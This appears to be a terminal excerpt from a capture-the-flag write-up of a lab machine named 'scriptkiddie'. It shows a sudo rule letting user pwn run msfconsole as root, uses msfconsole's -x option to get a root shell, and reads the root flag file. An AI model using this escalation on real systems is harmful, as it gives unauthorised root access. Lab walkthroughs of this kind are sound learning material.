 pwn@scriptkiddie:~$ sudo -l
Matching Defaults entries for pwn on scriptkiddie:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User pwn may run the following commands on scriptkiddie:
    (root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole -q -x bash
[*] exec: bash

root@scriptkiddie:/home/pwn# whoami
root
root@scriptkiddie:/home/pwn# cat /root/root.txt
5b6cdaf092a4be80da48835068553ae7
root@scriptkiddie:/home/pwn#